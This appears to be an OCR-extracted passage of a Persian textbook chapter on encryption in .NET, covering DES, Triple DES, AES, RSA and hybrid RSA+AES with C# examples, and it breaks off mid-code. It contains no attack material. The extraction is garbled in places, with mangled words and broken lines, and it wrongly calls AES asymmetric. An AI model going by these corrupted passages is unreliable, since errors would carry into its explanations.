

*Padding*

زمانی که بالک رمز شده یک پیام، کوچک تر از تعداد بایتهای مورد نیاز برای عملیات رمز گذاری باشد داده ای برای پر کردن این بایت های خالی با عنوان Padding اضافه می شود.



Padding در الگوریتم های AES، DES و DES Triple پیش فرض 7PKCS می باشد مگر اینکه آن ار تغییر دهید ولی توصیه می شود از همان پیش فرض استفاده شود. *Key* دیگر Property موجود در این کلاس است که آیا یک آرایه۞ بایتی است که برای اجرای عملیات رمزگذاری و رمزگشایی، کلید رمزگذاری قبلی را در خود ذخیره می کند. داده ای که در این آرایه قرار می گیرد می تواند هر گونه لیترالی باشد اما باید مطمئن شوید که یک کلید امن ایجاد می کنید. برای این منظور با استفاده از کلاس RNG Crypto Service Provider می توانید یک آرایه بایتی

- با طول کلید دلخواه ایجاد کنید.
	- *Initialization Vector (IV)*

خاصیت IV یک آرایه ٔ بایتی است که به منظور ذخیره ٔ بردار مقدار دهی اولیه مورد استفاده قرار میگیرد.

و یک عدد دلخواه است که می تواند با کلید مخفی برای رمزگذاری استفاده شود و فقط یک بار در هر مرحله رمزنگاری مورد استفاده قرار میگیرد.

این بردار از تکرار در بلوک های رمزگذاری شده جلوگیری می کند و همچنین کار را برای هکرهایی که از دیکشنری برای پی بردن به الگو برای شکستن رمز استفاده میکنند سخت تر می کند. طول IV بستگی به روش رمزگذاری دارد. در ادامه انواع روشهای رمزنگاری متقارن را بررسی میکنیم.

**6-5-2 انواع روشهای رمز نگاری متقارن**

*Data Encryption Standard (DES)*  $5 - \Delta - 1$ استاندارد رمزگذاری داده ها (DES(، استاندارد پیش فرض رمزگذاری متقارن است؛ که در ابتدا توسط Horst Feistel طراحی شد و به وسیله ٔ IBM در اوایل دهه 70 میالدی توسعه داده شد. این استاندارد به اداره استاندارد ملی آمریکا به عنوان یک استاندارد جدید برای حفا*ظوی دا\$ه* های دولت ارائه شد. اداره استاندارد ملی آمریکا پس از مشورت با آزانس امنیت ملی آمریکا یک نسخه ٔ اصالح شده ٔ DES را درسال 1977 به عنوان یک استاندارد معرفی کرد. کلید این الگوریتم ۶۴ بیتی است، اگر چه فقط ۵۶ بیت آن هورد استفاده قرار میگیرد.<br>همان مورد

اگر شما می خواهید یک سیستم جدید ارائه دهید که نیاز به رمزگذاری دارد توصیه نمی شود که از DES استفاده کنید؛ زیرا با توجه به کلید 56 بیتی که دارد با استانداردها و سیستم های امروزی الگوریتم ضعیفی محسوب می شود؛ و دلیل پرداختن به این استاندارد این است که در صورتی که شما مجبور بودید از یک سیستم خیلی خیلی قدیمی استفاده کنید که از این استاندارد پشتیبانی میکرد به مشکل برنخورید. در کد زیر نحوه رمزنگاری با استفاده از الگوریتمDES دیده می شود:

*using System; using System.Collections.Generic; using System.Linq; using System.Text;*

```
using System.Security.Cryptography;
using System.IO;
namespace DesEncryption
{
class Program
{
static void Main(string[] args)
{
var key = GenerateRandomNumber(8);
var iv = GenerateRandomNumber(8);
var Text = "Maher";
var encrypted = Encryption(Encoding.UTF8.GetBytes(Text), key, iv);
var decrypted = Decryption(encrypted, key, iv);
Console.WriteLine("encrypted: "+Convert.ToBase64String(encrypted));
Console.WriteLine("\ndecrypted: "+Encoding.UTF8.GetString(decrypted));
Console.ReadKey();
}
public static byte[] GenerateRandomNumber(int Length)
{
using (var rng = new RNGCryptoServiceProvider())
{
byte[] randomNumber = new byte[Length];
rng.GetBytes(randomNumber);
return randomNumber;
}
}
public static byte[] Encryption(byte[] input,byte[] key,byte[] IV)
{
using (var des = new DESCryptoServiceProvider())
{
des.Mode = CipherMode.CBC;
des.Key = key;
des.Padding = PaddingMode.PKCS7;
```

```
des.IV = IV;using (var ms = new MemoryStream())
{
var cs = new CryptoStream(ms, des.CreateEncryptor(), CryptoStreamMode.Write);
cs.Write(input, 0, input.Length);
cs.FlushFinalBlock();
return ms.ToArray();
}
}
}
public static byte[] Decryption(byte[] input, byte[] key, byte[] IV)
{
using (var des = new DESCryptoServiceProvider())
{
des.Mode = CipherMode.CBC;
des.Key = key;
des.Padding = PaddingMode.PKCS7;
des.IV = IV;using (var ms = new MemoryStream())
{
var cs = new CryptoStream(ms, des.CreateDecryptor(), CryptoStreamMode.Write);
cs.Write(input, 0, input.Length);
cs.FlushFinalBlock();
return ms.ToArray();
}
}
}
}
}
```
*Triple DES*  $9 - 2 - 7 - 7$ 

این الگوریتم نوع دیگریاز استاندارد DES است که سه بار به متن اصلی اعمال می شود. با افزایش قدرت سخت افزارها الگوریتم DES در برابر حمالت force brute بسیار ضعیف است و هدف از DES Triple جلوگیری از اینگونه حمالت بدون نیاز به توسعه بلوک رمز الگوریتم DES بود. طول بلوک این الگوریتم مانند DES، 64 بیتی است و طول کلید آن میتواند ۵۶، ۱۱۲ یا ۱۶۸ بیت باشد. از این الگوریتم در پرداختهای الکترونیکی استفاده می شود و تعدادی از محصولات شرکت مایکروسافت مانند Microsoft 2012OneNote, Microsoft System Center Manager Configurationو 2007 Outlook Microsoftاز این الگوریتم برای محافظت از داده ها و تنظیمات کاربران استفاده می شد.

مانند DES در صورتی که در حال توسعه ٔ یک سیستم جدید هستید از DES Triple استفاده نکنید ولی اگر با یک سیستم خیلی قدیمی سر و کار داشتید که فقط الگوریتم DES پشتیبانی می کرد از DES Triple استفاده کنید.

دیاگرام encryption این الگوریتم به صورت مقابل است:



- در ابتدا متن اصلی با یک نمونه از DES و با کلید اول رمزگذاری می شود.
- در ادامه، نتیجه با یک نمونه دیگر از DES و با کلید دوم رمزکذاری می شود.

• در نهایت، نتیجه رمزگذاری دوم به عنوان ورودی به نمونه سوم DES فرستاده میشود و با کلید سوم

رمزگذاری می شود و در پایان به عنوان متن رمز شده مورد استفاده قرار می گیرد.

در کد زیر نحوه رمزنگاری با استفاده از الگوریتمTripleDES دیده می شود:

```
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Security.Cryptography;
using System.IO;
namespace TripleDES
{
class Program
{
static void Main(string[] args)
{
var key = GenerateRandomNumber(24);
var iv = GenerateRandomNumber(8);
var Text = "test Text";
var encrypted = Encrypt(Encoding.UTF8.GetBytes(Text), key, iv);
var decrypted = Decrypt(encrypted, key, iv);
Console.WriteLine("Text: "+Text);
Console.WriteLine("Encrypted Text: "+Convert.ToBase64String(encrypted));
Console.WriteLine("Decrypted Text: "+Encoding.UTF8.GetString(decrypted));
Console.ReadKey();
}
public static byte[] GenerateRandomNumber(int Length)
{
using (RNGCryptoServiceProvider rng = new RNGCryptoServiceProvider())
{
byte[] randomNumber = new byte[Length];
rng.GetBytes(randomNumber);
```

```
return randomNumber;
}
}
public static byte[] Encrypt(byte[] dataToEncrypt,byte[] key,byte[] iv)
{
using (var des = new TripleDESCryptoServiceProvider())
{
des.Mode = CipherMode.CBC;
des.Padding = PaddingMode.PKCS7;
des.Key = key;
des.IV = iv;using (var ms = new MemoryStream())
{
var cs = new CryptoStream(ms,des.CreateEncryptor(),CryptoStreamMode.Write);
cs.Write(dataToEncrypt, 0, dataToEncrypt.Length);
cs.FlushFinalBlock();
return ms.ToArray();
}
}
}
public static byte[] Decrypt(byte[] dataToDecrypt, byte[] key, byte[] iv)
{
using (var des = new TripleDESCryptoServiceProvider())
{
des.Mode = CipherMode.CBC;
des.Padding = PaddingMode.PKCS7;
des.Key = key;
des.IV = iv;
using (var ms = new MemoryStream())
{
var cs = new CryptoStream(ms, des.CreateDecryptor(), CryptoStreamMode.Write);
cs.Write(dataToDecrypt, 0, dataToDecrypt.Length);
cs.FlushFinalBlock();
return ms.ToArray();
```
*} } } } }*

**Rep** *Advanced Encryption Standard (AES)* استاندارد رمزگذار<sub>ی پ</sub>یشرفته، آخرین استانداردی است که به تصویب انستیتو ملی استاندارد و تکنولوژی آمریکا در سال ۲۰۰۱ برای رلّهزگذاری نامتقارن پیام ها رسید. این استاندارد در رقابتی برای پیدا کردن جایگزین الگوریتم DES انتخاب شد. AES توسط دو ریاضیدان بلژیکی به نام های deamen Joan و Rijmen Vincent توسعه داده شد. AES از بلوک های 128 بیتی استفاده می کند و از کلیدهای با طول های ،128 192 و 256 بیتی پشتیبانی می کند. درصورتی که شما میخواهید یک سیستم جدید را توسعه دهید و به رمزگذاری داده ها نیاز دارید، پیشنهاد می شود از AES استفاده کنید.

در دات نت دو روش برای پیاده سازی الگوریتم AES وجود دارد، AesManaged و AesCryptoServiceProvider. حال از کدام روش استفاده کنیم؟ هر دو در پیاده سازی الگوریتم، یک کارکرد را ارائه میدهند؛ اما تفاوت اصلی این است که AesCryptoServiceProvider از کتابخانه های اساسی ویندوز یعنی FIPS (Federal Information Processing standards) استفاده میکند و مطابق با استاندارد است ولی AesManaged صرفا یک پیاده سازی این الگوریتم است. بنابراین اگر شما می خواهید مطمئن شوید که رمزگذاری داده های شما با AES با استفاده از یک پیاده سازی

استاندارد صورت می گیرد از AesCryptoServiceProvider استفاده کنید.

در کد زیر نحوه رمزنگاری با استفاده از الگوریتمAES دیده می شود:

*using System;*

```
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Security.Cryptography;
using System.IO;
namespace AesEncryption
{
class Program
{
static void Main(string[] args)
{
var aes = new AES();
var key = aes.GenerateRandomNumber(32);
var iv = aes.GenerateRandomNumber(16);
var Text = "Text";var encrypted = aes.Encrypt(Encoding.UTF8.GetBytes(Text), key, iv);
var decrypted = aes.Decrypt(encrypted,key,iv);
var DecryptedMessage = Encoding.UTF8.GetString(decrypted);
Console.WriteLine("Text: "+Text);
Console.WriteLine("Encrypted Text: "+Convert.ToBase64String(encrypted));
Console.WriteLine("Decrypted Text: "+ DecryptedMessage);
Console.ReadKey();
}
}
class AES
{
public byte[] GenerateRandomNumber(int Length)
{
using (RNGCryptoServiceProvider rng = new RNGCryptoServiceProvider())
{
byte[] randomNumber = new byte[Length];
rng.GetBytes(randomNumber);
return randomNumber;
```

```
}
}
public byte[] Encrypt(byte[] dataToEncrypt, byte[] key, byte[] iv)
{
using (var aes = new AesManaged())
{
aes.Mode = CipherMode.CBC;
aes.Padding = PaddingMode.PKCS7;
aes.Key = key;
aes.IV = iv;using (var ms = new MemoryStream())
{
var cs = new CryptoStream(ms, aes.CreateEncryptor(), CryptoStreamMode.Write);
cs.Write(dataToEncrypt, 0, dataToEncrypt.Length);
cs.FlushFinalBlock();
return ms.ToArray();
}
}
}
public byte[] Decrypt(byte[] dataToDecrypt, byte[] key, byte[] iv)
{
using (var aes = new AesCryptoServiceProvider())//new AesManaged()
{
aes.Mode = CipherMode.CBC;
aes.Padding = PaddingMode.PKCS7;
aes.Key = key;
aes.IV = iv;using (var ms = new MemoryStream())
{
var cs = new CryptoStream(ms, aes.CreateDecryptor(), CryptoStreamMode.Write);
cs.Write(dataToDecrypt, 0, dataToDecrypt.Length);
cs.FlushFinalBlock();
return ms.ToArray();
}
```



(OAEP (Padding Encryption Asymmetric Optimal: یک پارامتر Boolean است که OAEP را که یک طرح برای مقابله با حمالت متن رمز منتخب chosen ciphertext attack است مشخص می کند. در کد زیر نحوه رمزنگاری با استفاده از الگوریتمRSA دیده می شود:

*using System;*

*using System.Collections.Generic;*

*using System.Linq;*

*using System.Text;*

*using System.Security.Cryptography;*

*using System.IO;*

*namespace RSA*

*{ class Program {*

*static void Main(string[] args)*

```
{
```

```
string Message = "Maher";
```

```
var rsaParams = new RSAWithParameters();
```

```
var rsa = new RSACryptoServiceProvider(2048);
```

```
var PublicKey = rsa.ExportParameters(false);
```

```
var Privatekey = rsa.ExportParameters(true);
```

```
var encrypted = rsaParams.Encryption(Encoding.UTF8.GetBytes(Message),PublicKey);
```
*var decrypted = rsaParams.Decryption(encrypted, Privatekey);*

*Console.WriteLine(Convert.ToBase64String(encrypted));*

*Console.WriteLine(Encoding.UTF8.GetString(decrypted));*

*var rsaXML = new RSAWithXML();*

*rsaXML.AssignNewKey(@"d:\publicKey.xml",@"d:\privateKey.xml");*

*encrypted = rsaXML.Encryption(@"d:\publicKey.xml", Encoding.UTF8.GetBytes(Message));*

*decrypted = rsaXML.Decryption(@"d:\privateKey.xml", encrypted);*

*Console.WriteLine("\n"+Convert.ToBase64String(encrypted));*

*Console.WriteLine("\n"+Encoding.UTF8.GetString(decrypted));*

```
var rsaCsp = new RSAWithCspKey();
rsaCsp.AssignNewKey();
encrypted = rsaCsp.Encryption(Encoding.UTF8.GetBytes(Message));
decrypted = rsaCsp.Decryption(encrypted);
rsaCsp.DeleteKeyInCsp();
Console.WriteLine("\n" + Convert.ToBase64String(encrypted));
Console.WriteLine("\n" + Encoding.UTF8.GetString(decrypted));
Console.ReadKey();
}
}
class RSAWithParameters
{
public byte[] Encryption(byte[] input,RSAParameters rsaKey)
{
byte[] cipherBytes;
using (var rsa = new RSACryptoServiceProvider(2048))
{
rsa.ImportParameters(rsaKey);
cipherBytes = rsa.Encrypt(input,true);
}
return cipherBytes;
}
public byte[] Decryption(byte[] input, RSAParameters rsaKey)
{
byte[] PlainBytes;
using (var rsa = new RSACryptoServiceProvider(2048))
{
rsa.ImportParameters(rsaKey);
PlainBytes = rsa.Decrypt(input, true);
}
return PlainBytes;
}
}
class RSAWithXML
```

```
{
public void AssignNewKey(string publicKey,string privateKey)
{
var rsa = new RSACryptoServiceProvider(2048);
File.WriteAllText(publicKey, rsa.ToXmlString(false));
File.WriteAllText(privateKey, rsa.ToXmlString(true));
}
public byte[] Encryption(string publicKeyPath,byte[] input)
{
byte[] cipherBytes;
using (var rsa = new RSACryptoServiceProvider(2048))
{
rsa.FromXmlString(File.ReadAllText(publicKeyPath));
cipherBytes = rsa.Encrypt(input, false);
}
return cipherBytes;
}
public byte[] Decryption(string privateKeyPath, byte[] input)
{
byte[] plain;
using (var rsa = new RSACryptoServiceProvider(2048))
{
rsa.FromXmlString(File.ReadAllText(privateKeyPath));
plain = rsa.Decrypt(input, false);
}
return plain;
}
}
class RSAWithCspKey
{
const string CONTAINER_NAME = "Maher";
public void AssignNewKey()
{
const int PROVIDER_RSA_FULL = 1;
```

```
CspParameters cspParams = new CspParameters(PROVIDER_RSA_FULL);
cspParams.KeyContainerName = CONTAINER_NAME;
cspParams.Flags = CspProviderFlags.UseMachineKeyStore;
var rsa = new RSACryptoServiceProvider(cspParams);
rsa.PersistKeyInCsp = true;
}
public void DeleteKeyInCsp()
{
var csp = new CspParameters();
csp.KeyContainerName = CONTAINER_NAME;
var rsa = new RSACryptoServiceProvider(csp);
rsa.PersistKeyInCsp = false;
rsa.Clear();
}
public byte[] Encryption(byte[] input)
{
byte[] cipherBytes;
var csp = new CspParameters();
csp.KeyContainerName = CONTAINER_NAME;
using (var rsa = new RSACryptoServiceProvider(2048, csp))
{
cipherBytes = rsa.Encrypt(input, false);
}
return cipherBytes;
}
public byte[] Decryption(byte[] input)
{
byte[] plainBytes;
var csp = new CspParameters();
csp.KeyContainerName = CONTAINER_NAME;
using (var rsa = new RSACryptoServiceProvider(2048, csp))
{
plainBytes = rsa.Decrypt(input, false);
}
```
*return plainBytes; } } }* **6-7 رمزنگاری ترکیبی )RSA+AES)** در قسمت قبل گفتیم که با الگوریتم RSA نمی توان داده های با طول بیشتر از طول کلید نامتقارن را رمزگذاری کرد. پس چگونه بلوک های بزرگ داده را رمزگذاری کنیم؟ در شرایط ایده آل شما از یک الگوریتم رمزنگاری متقارن نظیر AES استفاده می کنید، اما مشکل رو به روی شما تبادل امن کلید است. در AES هر دریافت کننده پیام برای رمزگشایی باید همان کلیدی را داشته باشد که برای رمزگذاری استفاده شده است. حال سوال اینجاست که چگونه می توان همان کلید را به طور امن به هر شخصی ارسال کرد؟ در حالت عادی تبادل امن اینچکلید کار مشکلی است.<br>. بنابراین شما باید از یک سیستم رمزنگاری ترکیبی استفاده کنید مانند ترکیبی از RSA و AES می باشد. بیایید فرض کنیم که ما دو نفر را داریم ۱ -ارسال کننده پیام (علی) ج-دریافت کننده پیام (رضا) **رمزگذاری در روش ترکیبی** • علی یک کلید 256 بیتی )32 بایتی( AES را ایجاد می کند. در این فرآیند ما به آن کلید جلسه می گوییم. • علی یک بردار مقداردهی اولیه ٔ (iv(128 بیتی )16 بایتی( تولید می کند. • علی با استفاده از کلید جلسه و IV داده ها را به روش AES رمز می کند. • علی با RSA کلید جلسه را رمز می کند و کلید عمومی رضا است.

• علی داده های رمز شده، کلید جلسه و بردارمقدار دهی اولیه را به عنوان یک Packet ذخیره می کند.

## **رمزگشایی در روش ترکیبی**

است

• رضا کلید جلسه رمزگذاری شده ٔ AES را با استفاده از RSA رمزگشایی می کند که کلید خصوصی رضا

$$
^{\circ}
$$
 (ط $^{\circ}$  (42.48) و 10 رط $^{\circ}$  (45.48) و 40 رمزگشایی می کند. و ایا متن رمزگشایی را می خواند.  
• رضا متن رمزگشایی را می خواند.  
در کد زیر نحوه رمزنگا<sup>ہ</sup>ی با ہلیتفاده از الگوریتم(RSA-AES) دیده می شود: 4.43) دیده می شود:

*using System;*

*using System.Collections.Generic;*

*using System.Linq;*

*using System.Text;*

*using System.Security.Cryptography;*

*using System.IO;*

*namespace Hybrid\_RSA\_AES\_*

#### *{*

*class Program*

```
{
```
*static void Main(string[] args)*

```
{
```

```
var text = "test";
```
*var rsa = new RSACryptoServiceProvider();*

*RSAParameters publicKey = rsa.ExportParameters(false);*

*RSAParameters privateKey = rsa.ExportParameters(true);*

*var rsaParams = new RSAWithParameters();*

*var EncrpytedBlock = Encryption(text, rsaParams, publicKey);*

*var DecryptedBlock = Decryption(EncrpytedBlock, rsaParams, privateKey);*

*Console.WriteLine("Text: " + text);*

*Console.WriteLine("DecryptedMessage: "+DecryptedBlock);*

```
Console.ReadKey();
}
//public static bool CompareUnSecure(byte[] array1,byte[] array2)
//{
// if (array1.Length != array2.Length)
// return false;
// for(int i=0;i<array2.Length;i++)
// {
// if (array1[i] != array2[i]) return false;
// }
// return true;
